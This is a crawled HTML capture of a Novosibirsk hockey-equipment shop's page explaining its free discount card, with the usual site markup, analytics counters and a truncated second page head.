

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arenahockey.ru/diskontnaya-karta
body_size: 11923
content:
<!doctype html>
<!--[if IE 8]><html class="lt-ie10 lt-ie9 ie-8 lang="ru"><![endif]-->
<!--[if IE 9]><html class="lt-ie10 ie-9 lang="ru"><![endif]-->
<!--[if gt IE 9]><!--><html lang="ru"><!--<![endif]-->
<head>
<meta name="yandex-verification" content="2a7633f5a4da6bda" />
<meta name="google-site-verification" content="CBgzyYxY15jrLWkREgeS80CHC0KUoLlx9o87bj3k24Q" />
<meta name="robots" content="all"/>
<meta charset="utf-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<title>Дисконтная карта</title>
<meta name="description" content="Дисконтная карта">
<meta name="keywords" content="Дисконтная карта">
<link rel="stylesheet" href="/t/v738/images/css/styles.scss.css">
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">
<link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/ru.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel="icon" href="/favicon.ico" type="image/x-icon">

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.0/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.0/user/user.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.0/user/user.js"></script>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/cookie.message/cookie.message.js" async></script>
<!--/s3_require-->

<link rel='stylesheet' type='text/css' href='/t/images/__csspatch/1/patch.css'/>

<link href="/g/shop2/shop2.css" rel="stylesheet" type="text/css" />
<link href="/g/shop2/comments/comments.less.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/g/shop2/elements.less.css">

	<script type="text/javascript" src="/g/jquery/jquery-1.10.2.min.js" charset="utf-8"></script>

<script type="text/javascript" src="/shared/s3/js/shop2/shop2.packed.js"></script>
<script type="text/javascript" src="/g/printme.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/no_cookies.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2v2/default/js/baron.min.js"></script>
<script type="text/javascript" src="/g/shop2/shop2custom.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2/disable.params.shop2.js" charset="utf-8"></script>
<script type="text/javascript">
	shopClient.uri = '/internet-magazin';
	shopClient.mode = '';
</script><link rel="stylesheet" href="/t/v738/images/css/shop.scss.css">
<script src="/g/module/megaslider/js/megaslider.jquery.js" charset="utf-8"></script>
<script src="/t/v738/images/js/main.js" charset="utf-8"></script>
<script type="text/javascript" src="/t/v738/images/popupmenu.menu.jquery.js"></script>
<script type="text/javascript" src="/g/s3/misc/includeform/0.0.2/s3.includeform.js"></script>

<link rel="stylesheet" href="/t/v738/images/magnific-popup.css">
<script src="/t/v738/images/jquery.magnific-popup.js"></script>


     
<script type="text/javascript">
  	$(function() {      
		$('.categories ul').popUpMenu({});
      	
      	$("#myform").s3IncludeForm("/myform");
      	
    	$('.popup-with-form').magnificPopup({
			type: 'inline',
			preloader: false
		});
		
      
  	});
</script>
<style>
	a.tpl-button { color: #000 !important;}
</style>
    
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->

<script type="text/javascript" src="//vk.com/js/api/openapi.js?112"></script>
<link rel="stylesheet" href="/t/v738/images/css/bdr.scss.css">
</head>
<body style="background:#0A6296 url(/d/fon_2.png) 50% 0 no-repeat fixed;">
<div id="wrapper">
        <ul class="menu-header">
                <li><a href="/">Главная</a></li>
                <li><a href="/o-kompanii">О компании</a></li>
                <li><a href="/kontakty">АДРЕС И ВРЕМЯ РАБОТЫ</a></li>
                <li><a href="/aktsii">АКЦИИ</a></li>
                <li><a href="http://arenahockey.ru/napisat-pismo">Задать вопрос</a></li>
                <li><a href="/user">Регистрация</a></li>
            </ul>
        <div id="header-wrap">
        <header id="header">
          
              
         
          
          
            <div class="block-user">
    <a class="block-title" href="/user/register"><span>Личный кабинет</span></a>    
    <div class="user-open">
        <div class="block-title-in"></div>
                <form method="post" action="/user" id="shop2-login">
            <input type="hidden" name="mode" value="login">
            <div class="field_login">
                <label for="login">Логин:</label><br>
                <input type="text" name="login" id="login">
            </div>
            <div class="field_password">
              
                <label for="password">Пароль:</label><br>
                <input type="password" name="password" id="password">
                <input type="submit" class="site-btn" value="Вход">

                <div class="clearfix"></div>
            </div>
        <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
        <a href="/user/register" class="user-registration">Регистрация</a><a href="/user/forgot_password" class="user-forgot">Забыли пароль?</a>
            </div>
</div>            <div class="company">
                                <div class="site-logo">
                    <a href="http://arenahockey.ru"><img src="/thumb/2/5GdLDq5jD8GwXp5vJEleMQ/52c52/d/%D0%91%D0%B5%D0%B7-%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-2_0.png" alt="АРЕНА"></a>
                </div>
                                <div class="company-name">АРЕНА</div>                <div class="company-desc">хоккейные магазины</div>            </div>
            <div class="header-container">
                                <div class="company-phone">
                    <p style="text-align: center;"><span style="font-size:14pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>+7 (383) 311-09-00 | +7 (383) 209-07-18</strong></span></strong></span><br />
<span style="font-size:9pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>Вертковская 5/1&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Писарева 60</strong></span></strong></span><br />
&nbsp;</p>
                </div>
                                <form action="/search" class="site-search">
                    <input type="text" placeholder="Поиск по сайту" name="search">
                    <button type="submit" value="Найти" class="site-btn"><span>&nbsp;</span></button>
                <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
            </div>
            <div class="shop-basket" id="shop2-cart-preview">
    <div class="basket-amount">Товаров: 0</div>
    <div class="basket-total">0 руб.</div>
    <div class="basket-empty">Ваша корзина пуста</div>
    <div class="basket-checkout"><span></span><a href="/internet-magazin/cart" class="site-btn disabled">Оформить заказ</a></div>
</div>            <div class="clearfix"></div>
        </header><!-- #header-->
    </div>
        <div class="help-buttons">
        <div class="search-shop">
    <div class="search-shop-btn">Поиск по товарам</div>
    <form class="dropdown-search" method="get" name="shop2_search"
          action="/internet-magazin/search" enctype="multipart/form-data">
        <div class="dropdown-search-btn">Поиск по товарам</div>
        <div class="shop-search-container">

            <div class="from-to">
                <label>Цена, руб.:</label><br>
                <input type="text" name="s[price][min]" value="" placeholder="от"><input type="text" name="s[price][max]" value="" placeholder="до">
            </div>
                                    <div class="field">
                <label for="s[name]">Название:</label><br>
                <input type="text" name="s[name]" id="s[name]" value="" maxlength="100">
            </div>
                        <div class="field">
                <label for="s[article]">Артикул:</label><br>
                <input type="text" id="s[article]" name="s[article]" value="" maxlength="100">
            </div>

            <div class="field">
                <label for="search_text">Текст:</label><br>
                <input type="text" id="search_text" name="search_text" value="" maxlength="100">
            </div>
                        <div class="field"><label>Выберите категорию</label>:<br><select id="s[folder_id]" name="s[folder_id]" onchange="shopClient.Search.getFolderParams(this, 'a9771afeb2e37cd573c1a5b2af044b73', 760176)"><option value="" >Все</option><option value="741510021" > Коньки</option><option value="174949301" >&raquo; Взрослые (Sr)</option><option value="174951501" >&raquo; Юниорские (Jr)</option><option value="174951901" >&raquo; Детские (Yth)</option><option value="174952501" >&raquo; Вратарские</option><option value="741510421" > Клюшки</option><option value="191492501" >&raquo; Взрослые (Sr)</option><option value="191492901" >&raquo; Подростковые (Int)</option><option value="191493701" >&raquo; Юниорские (Jr)</option><option value="191494101" >&raquo; Детские (Yth)</option><option value="95762611" >&raquo; Вратарские</option><option value="109565811" >&raquo; Крюки и трубки</option><option value="741510821" > Экипировка</option><option value="741568821" >&raquo; Бандажи</option><option value="741531621" >&raquo; Визоры | Маски</option><option value="741531021" >&raquo; Защита шеи</option><option value="103073611" >&raquo; Защита запястья</option><option value="26626811" >&raquo; Капы</option><option value="741535421" >&raquo; Налокотники</option><option value="741536021" >&raquo; Нагрудники</option><option value="741536621" >&raquo; Перчатки</option><option value="741537021" >&raquo; Трусы</option><option value="741538221" >&raquo; Щитки</option><option value="741537621" > Шлемы</option><option value="741512021" > Сумки</option><option value="71220411" >&raquo; Баулы | Сумки для формы</option><option value="197878211" >&raquo; Мешки для белья и обуви</option><option value="197878411" >&raquo; Рюкзаки | Сумки спортивные</option><option value="71220611" >&raquo; Сумки для коньков</option><option value="71220811" >&raquo; Сумки для клюшек</option><option value="71221011" >&raquo; Сумки для шлемов</option><option value="71221411" >&raquo; Сумки для шайб</option><option value="71222011" >&raquo; Сумки для аксессуаров</option><option value="741511221" > Аксессуары</option><option value="741567421" >&raquo; Аксессуары для клюшек</option><option value="746593021" >&raquo; Бутылки для воды</option><option value="741568021" >&raquo; Зап.части для шлемов</option><option value="45676011" >&raquo; Вешалки для формы</option><option value="71497411" >&raquo; Доски тактические</option><option value="71498811" >&raquo; Коврики</option><option value="109577411" >&raquo; Ладони для перчаток</option><option value="741569021" >&raquo; Лента</option><option value="71496611" >&raquo; Лезвия | Стаканы | Стельки</option><option value="741569221" >&raquo; Липучки для щитков</option><option value="119321211" >&raquo; Нашивки на свитера</option><option value="71497211" >&raquo; Оселки | Камни</option><option value="741569621" >&raquo; Подтяжки для трусов</option><option value="53300411" >&raquo; Подшлемники</option><option value="741577421" >&raquo; Пояса для гамаш</option><option value="757172021" >&raquo; Спреи | Дезодоранты</option><option value="845878021" >&raquo; Свистки | Секундомеры</option><option value="71496811" >&raquo; Чехлы для коньков</option><option value="71496411" >&raquo; Шнурки для коньков</option><option value="106027707" >&raquo; Маркер</option><option value="63423211" > Белье</option><option value="68564611" >&raquo; Футболки</option><option value="68564811" >&raquo; Шорты | Штаны</option><option value="68565011" >&raquo; Комбинезоны</option><option value="68565411" >&raquo; Комплекты</option><option value="742506621" >&raquo; Носки хоккейные</option><option value="751125421" > Гамаши | Рейтузы</option><option value="751126621" > Свитеры</option><option value="788684621" > Атрибутика и одежда</option><option value="95800211" >&raquo; Атрибутика ХК Сибирь</option><option value="110169011" >&raquo;&raquo; Бейсболки</option><option value="112563211" >&raquo;&raquo; Сувениры</option><option value="110176811" >&raquo;&raquo; Толстовки | Куртки</option><option value="110176611" >&raquo;&raquo; Футболки</option><option value="110177211" >&raquo;&raquo; Шапки</option><option value="76587211" >&raquo;&raquo; Шарфы</option><option value="76839011" >&raquo; Аксессуары для авто</option><option value="788692621" >&raquo; Бейсболки</option><option value="76838611" >&raquo; Варежки | Перчатки</option><option value="197929411" >&raquo; Наклейки</option><option value="853204621" >&raquo; Толстовки | Куртки</option><option value="76838811" >&raquo; Сувениры</option><option value="788692821" >&raquo; Шапки</option><option value="788693021" >&raquo; Футболки</option><option value="35916304" >&raquo; Шарфы</option><option value="35867104" >&raquo; Шорты</option><option value="196881811" > Питание и медицина</option><option value="741529021" > Тренинг</option><option value="751683421" >&raquo; Ворота | Сетки</option><option value="339277411" >&raquo; Змейки для дриблинга</option><option value="751683221" >&raquo; Имитаторы вратаря</option><option value="339278411" >&raquo; Имитаторы соперника</option><option value="342899411" >&raquo; Лед искусственный (сборный)</option><option value="339276611" >&raquo; Лестницы координационные</option><option value="339276811" >&raquo; Мишени для хоккейных ворот</option><option value="339278211" >&raquo; Мячи для реакции</option><option value="339277011" >&raquo; Парашюты скоростные</option><option value="339277611" >&raquo; Пассеры | Консоли</option><option value="743299221" >&raquo; Тренажеры</option><option value="339277211" >&raquo; Утяжелители для клюшек</option><option value="31457211" >&raquo; Фишки | Конусы</option><option value="743300221" >&raquo; Шайбы | Шары | Мячи</option><option value="159004102" >&raquo; Эспандеры кистевые</option><option value="758156621" > Флорбол</option><option value="46473611" >&raquo; Клюшки</option><option value="121285011" >&raquo; Крюки</option><option value="46476411" >&raquo; Мячи</option><option value="121286611" >&raquo; Обмотка</option><option value="121634811" >&raquo; Сумки</option><option value="196881211" > Бенди</option><option value="205465211" >&raquo; Гамаши | Носки</option><option value="196881411" >&raquo; Клюшки</option><option value="197878611" >&raquo; Мячи</option><option value="198023611" >&raquo; Перчатки</option><option value="206817411" >&raquo; Трусы | Чехлы</option><option value="200914011" >&raquo; Щитки</option></select></div><div id="shop2_search_custom_fields"></div>               			<div id="shop2_search_global_fields">
				
										</div>
		            <div class="field"><label>Производитель:</label><br><select name="s[vendor_id]"><option value="">Все</option><option value="68056821" >'47 Brand</option><option value="34419904" >47 Brand</option><option value="34419504" >A&amp;amp;R</option><option value="38395106" >Acito</option><option value="41911507" >Adidas</option><option value="27228211" >Alleson</option><option value="77512421" >AR</option><option value="31026611" >Art-Tex</option><option value="26405611" >Atributika and Club</option><option value="68164221" >AViK-Hockey</option><option value="68048821" >Bauer</option><option value="33185211" >Big Boy</option><option value="72205021" >BladeSharks sport</option><option value="77504821" >Blue Sport</option><option value="68064421" >Blue Sports</option><option value="34419304" >BLUESPORT</option><option value="42983411" >Bosport</option><option value="31609105" >Brenom</option><option value="68049021" >CCM</option><option value="36098411" >Daytona</option><option value="28484611" >Dribbling Professional</option><option value="21946811" >Eagle</option><option value="68049221" >Easton</option><option value="22556411" >EFSI</option><option value="68064021" >Elite Hockey</option><option value="29573611" >Energetics</option><option value="28547411" >ES</option><option value="31026811" >ES Hockey</option><option value="38754411" >EXP</option><option value="73303221" >EZ Puck</option><option value="36083811" >Fanatics Branded</option><option value="21704211" >Fast Hands Hockey</option><option value="103390221" >Fastran</option><option value="77512621" >Finn Skills</option><option value="27592211" >Fischer</option><option value="72204221" >Flame</option><option value="31026411" >Fox40</option><option value="38390506" >Frontier</option><option value="23100211" >Garant</option><option value="36111411" >Gear</option><option value="34418304" >Goal&amp;amp;Pass</option><option value="22187211" >GP</option><option value="72797621" >Graf</option><option value="68057421" >Green Biscuit</option><option value="21649307" >Grent</option><option value="38132411" >Grit</option><option value="72204621" >Gufex</option><option value="69133421" >Hejduk Sport</option><option value="21639107" >Helmetex</option><option value="28234211" >Hockey Style</option><option value="37186411" >Howies</option><option value="36617011" >I.V.P</option><option value="18799507" >IB</option><option value="21648507" >ICE</option><option value="40958811" >Ice Armor</option><option value="36098211" >Ice Power</option><option value="2513305" >Inoflex</option><option value="26299611" >Isostar</option><option value="72134821" >Itech</option><option value="21755011" >Jaybird</option><option value="25068011" >Jofa</option><option value="77414621" >Keeper</option><option value="35558611" >KHL</option><option value="29177811" >KOHO</option><option value="36942211" >KOSA</option><option value="38794106" >Lizard</option><option value="68057221" >Mad Guy</option><option value="21161811" >Masskott</option><option value="35558411" >Mission</option><option value="68050021" >Mitchell and Ness</option><option value="34418904" >MITCHELL&amp;amp;NESS</option><option value="35564211" >Mr. Zorg</option><option value="661411" >New Era</option><option value="30882211" >Nordway</option><option value="22480211" >Oakley</option><option value="22546011" >Odor-Aid</option><option value="68050221" >Old Time Hockey</option><option value="21614811" >Opro Shield</option><option value="42031306" >Oroks</option><option value="73100021" >Oxdog</option><option value="28527611" >Polar</option><option value="30206611" >PowerFlex</option><option value="18770907" >PRIME</option><option value="581011" >Professional</option><option value="25838011" >Proformance</option><option value="34418504" >PROSHARP</option><option value="34419704" >Ramonedge</option><option value="73099821" >RealStick</option><option value="31344505" >Red Machine</option><option value="68038421" >Reebok</option><option value="70828621" >Renfrew</option><option value="38354411" >RGX</option><option value="8892704" >RollerGard</option><option value="29801411" >Royalstick</option><option value="25301611" >Rubena</option><option value="15088309" >Rush</option><option value="26637811" >RussiaHockey</option><option value="68049821" >Salming</option><option value="25141011" >SBK</option><option value="21648907" >Schogen</option><option value="72090621" >Sher-Wood</option><option value="34420104" >SHERWOOD</option><option value="105104621" >Shock Doctor</option><option value="77981621" >Sidelines</option><option value="30207611" >SkateMate</option><option value="34419104" >SL</option><option value="29573411" >SM</option><option value="68064221" >Sport Legion</option><option value="25284611" >SportConcept</option><option value="22657011" >SportsTape</option><option value="28482502" >STAILL</option><option value="36098011" >STC</option><option value="35967211" >STX</option><option value="21788211" >Svart</option><option value="72211821" >Tacki-Mac</option><option value="77068821" >Tackla</option><option value="30823211" >Tempish</option><option value="72242621" >Tex-Style</option><option value="22439107" >Titan</option><option value="28983811" >Tixon</option><option value="36117411" >Tohos</option><option value="35558211" >Toronto</option><option value="21752211" >Torspo</option><option value="30094211" >True</option><option value="36616411" >TSP</option><option value="68049621" >Under Armour</option><option value="73296621" >Vegum</option><option value="38768811" >Vikkela</option><option value="70849821" >Vitawin</option><option value="29117811" >Volcano</option><option value="29785811" >VSFA</option><option value="68049421" >Warrior</option><option value="39090902" >Well Hockey</option><option value="71065021" >Winnwell</option><option value="29801211" >Wooloc</option><option value="25188211" >X-Hockey</option><option value="25473011" >X3M</option><option value="34418704" >XHockey</option><option value="24551611" >XTRA HOCKEY</option><option value="21788011" >Ваша Символика</option><option value="27890211" >ЗАРЯД</option><option value="22416011" >Корона Спорта</option><option value="38354211" >ЛУЧ</option><option value="36618011" >Россия</option><option value="52227708" >Сибирь</option><option value="21858907" >Тафгай</option><option value="40962011" >Трибуна</option><option value="36616211" >Хорс</option></select></div>            <div class="field">
                <label>Новинка:</label><br>
                <select name="s[new]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Спецпредложение:</label><br>
                <select name="s[special]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Результатов на странице:</label><br>
                <select name="s[products_per_page]">
                                                                                <option value="5">5</option>
                                                            <option value="20">20</option>
                                                            <option value="35">35</option>
                                                            <option value="50">50</option>
                                                            <option value="65">65</option>
                                                            <option value="80">80</option>
                                                            <option value="95">95</option>
                                    </select>
            </div>
                        <div class="search-btn">
                <input type="submit" class="shop-btn" value="Найти">
            </div>
        </div>
    <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
</div>
                <a class="help-button" href="/kak-sdelat-zakaz">Как сделать заказ</a>
                <a class="help-button" href="/dostavka">Доставка</a>
            </div>
    <div id="middle" class="side-left side-right">
        <div id="container">
            <div id="content">
              
     				              
                
<div class="site-path" data-url="/diskontnaya-karta"><a href="/">Главная</a>   /   <a href="/dopolnitelno">ПОМОЩЬ</a>   /   Дисконтная карта</div>                <h1>Дисконтная карта</h1>
<table border="0" class="table0" style="width: 699px;">
<tbody>
<tr>
<td><img alt="Дисконтная-карта" src="/thumb/2/eAAtCVF6zUbtgiHwzshucA/r/d/%D0%94%D0%B8%D1%81%D0%BA%D0%BE%D0%BD%D1%82%D0%BD%D0%B0%D1%8F-%D0%BA%D0%B0%D1%80%D1%82%D0%B0.png" style="border-width: 0;" title="" /></td>
</tr>
<tr>
<td><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;" data-mce-mark="1"></span></td>
</tr>
<tr>
<td>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;" data-mce-mark="1">Дисконтаня карта дает Вам возможность покупать товары по специальной цене <span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;" data-mce-mark="1"><strong><span style="color: #333399; font-size: 11pt;" data-mce-mark="1">"Цена по карте"</span>.</strong></span>&nbsp;<br />Так же иметь скидку на сервисные услуги.&nbsp;</span></p>
<ul>
<li><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;" data-mce-mark="1">Для получения карты необходимо совершить покупку в розничном магазине на сумму от 5000 рублей (исключая товары с атрибутикой ХК Сибирь,а также акционные товары).&nbsp;</span></li>
<li><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;" data-mce-mark="1">Карта выдается бесплатно, не является именной и может передаваться третьим лицам.</span></li>
</ul>
</td>
</tr>
<tr>
<td style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;"><span style="font-family: arial, helvetica, sans-serif;"><strong>В розничном магазине скидка предоставляется&nbsp;только по предъявлению карты "АРЕНА"!</strong></span><br /></span></td>
</tr>
<tr>
<td><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;" data-mce-mark="1"></span></td>
</tr>
</tbody>
</table>


</div><!-- #content-->
        </div><!-- #container-->
        <aside id="side-left">
          
            <ul class="categories"><li><a href="/internet-magazin/hokkejnye-konki" >Коньки</a></li><li><a href="/internet-magazin/folder/klyushki" >Клюшки</a></li><li><a href="/internet-magazin/hokkejnaya-ekipirovka" >Экипировка</a></li><li><a href="/internet-magazin/folder/shlema" >Шлемы</a></li><li><a href="/internet-magazin/folder/sumki" >Сумки</a></li><li><a href="/internet-magazin/folder/aksessuary" >Аксессуары</a></li><li><a href="/internet-magazin/folder/belye-dlya-trenirovok" >Белье</a></li><li><a href="/internet-magazin/folder/gamashireytuzy" >Гамаши | Рейтузы</a></li><li><a href="/internet-magazin/folder/svitera" >Свитеры</a></li><li><a href="/internet-magazin/folder/atributika" >Атрибутика и одежда</a></li><li><a href="/internet-magazin/folder/sportivnoye-pitaniye-i-meditsina" >Питание и медицина</a></li><li><a href="/internet-magazin/folder/trenazhery" >Тренинг</a></li><li><a href="/internet-magazin/folder/florbol" >Флорбол</a></li><li><a href="/internet-magazin/folder/bendi" >Бенди</a></li></ul>            
            
            
           <a href="#myform" class="popup-with-form myform_button">Подписка на новости</a>
            
            
            
                        <div class="block-text">
                <div class="block-name"></div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script><!-- VK Widget -->
<div id="vk_groups">&nbsp;</div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3}, 50052171);
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                        
                        
                        <script type="text/javascript" src="/g/templates/solutions/all/form/gr-form.js"></script>                            
                            <style type="text/css">
                              .gr-form {
                                margin:20px 0;
                              }
                            </style>
                        <div class="block-informers">
                <div class="block-name">:</div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script>

<!-- VK Widget -->
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 50052171, {expandTimeout: "30000",tooltipButtonText: "Есть вопрос?"});
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                    </aside><!-- #side-left -->
<div class="clearfix"></div>
<div class="wrap-bot-menu">
  <div class="wrap-bot-menu-in">
    <ul class="menu-bot">
            <li>ПОМОЩЬ
                                <ul>
                    <li><a href="/kak-sdelat-zakaz" > Как сделать заказ</a>
                                </li>
                                <li><a href="/usloviya-dostavki" > Доставка</a>
                                </li>
                                <li><a href="/informaciya-po-vozvratu" > Возврат товара</a>
                                </li>
                                <li><a href="/politika-konfidentsialnosti" > Политика конфиденциальности</a>
                                </li>
              </ul></li>
                                <li>Контакты
                                <ul>
                    <li><a href="http://arenahockey.ru/kontakty" > Контакты</a>
                                </li>
                                <li><a href="http://arenahockey.ru/napisat-pismo" > Свяжитесь с нами</a>
                                </li>
                                <li><a href="/partneram" > Поставщикам</a>
                                </li>
              </ul></li>
                                <li>Сервис
                                <ul>
                    <li><a href="/zatochka-konkov1" > Заточка и формовка коньков</a>
                                </li>
                                <li><a href="/remont-klyushek" > Ремонт клюшек</a>
         </li></ul>
                 </li></ul>
   </div>
</div>
    </div><!-- #middle-->
</div><!-- #wrapper -->
<footer id="footer">
    <div class="footer-left-container">
        <div class="site-name">
                                    Copyright &copy; 2014 - 2026<br/>АРЕНА
        </div>
                <div class="block-social">
            <div class="social-name">:</div>
            <div class="social-body">
                <a rel="nofollow" href="https://vk.com/arena_54" title="Вконтакте"><img src="/thumb/2/9wk1TUstX-ggaXXc8mPA9g/20c20/d/vk-logo_fb.png" alt="Вконтакте" /></a>            </div>
        </div>
            </div>
        <div class="block-contacts">
        <p><span style="font-family: arial, helvetica, sans-serif; font-size: 9pt;"><strong>&nbsp;</strong></span></p>
    </div>
        <div class="footer-right-container">
        <div class="site-copyright">
            <span style='font-size:14px;' class='copyright'><!--noindex--><span style="text-decoration:underline; cursor: pointer;" onclick="javascript:window.open('https://megagr'+'oup.ru/base_site?utm_referrer='+location.hostname)" class="copyright">Megagroup.ru</span><!--/noindex-->


</span>         
        </div>
                <div class="site-counters">
            <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53415400, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53415400" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
<!--__INFO2026-01-20 09:44:10INFO__-->

        </div>
            </div>
</footer><!-- #footer -->

<div id="myform" class="mfp-hide white-popup-block"></div>


<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1768462484" ></script>
<script src="/my/s3/js/site/defender.min.js?1768462484" ></script>
<script src="https://cp.onicon.ru/loader/53e87dc272d22cd25000002f.js" data-auto async></script>
<script >/*<![CDATA[*/
var megacounter_key="20e054478b813667a7e574b7baf066aa";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>


					<!--noindex-->
		<div id="s3-cookie-message" class="s3-cookie-message-wrap">
			<div class="s3-cookie-message">
				<div class="s3-cookie-message__text">
					Этот сайт использует cookie-файлы и другие технологии для улучшения его работы. Продолжая работу с сайтом, Вы разрешаете использование cookie-файлов. Вы всегда можете отключить файлы cookie в настройках Вашего браузера.
				</div>
				<div class="s3-cookie-message__btn">
					<div id="s3-cookie-message__btn" class="g-button">
						Хорошо
					</div>
				</div>
			</div>
		</div>
		<!--/noindex-->
	
<script >/*<![CDATA[*/
$ite.start({"sid":757174,"vid":760176,"aid":849048,"stid":4,"cp":21,"active":true,"domain":"arenahockey.ru","lang":"ru","trusted":false,"debug":false,"captcha":3,"onetap":[{"provider":"vkontakte","provider_id":"51964794","code_verifier":"YwMYZMYjQyk3Uz2MZOmQNjTVNGGZxTcUGl4RT02j4Yc"}]});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arenahockey.ru/gr-form?rnd=1768894001752
body_size: 15356
content:

<!doctype html>
<!--[if IE 8]><html class="lt-ie10 lt-ie9 ie-8 lang="ru"><![endif]-->
<!--[if IE 9]><html class="lt-ie10 ie-9 lang="ru"><![endif]-->
<!--[if gt IE 9]><!--><html lang="ru"><!--<![endif]-->
<head>
<meta name="yandex-verification" content="2a7633f5a4da6bda" />
<meta name="google-site-verification" content="CBgzyYxY15jrLWkREgeS80CHC0KUoLlx9o87bj3k24Q" />
<meta name="robots" content="all"/>
<meta charset="utf-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<title>Хоккейная форма, экипировка, клюшки, коньки и атрибутика в Новосибирске.</title>
<!-- assets.top -->

<!-- /assets.top -->

<meta name="description" content="В нашем магазине представлена детская и взрослая хоккейная экипировка, форма, шлема, коньки, клюшки. Атрибутика ХК Сибирь и команд NHL. Заточка хоккейных и фигурных коньков.">
<meta name="keywords" content="">
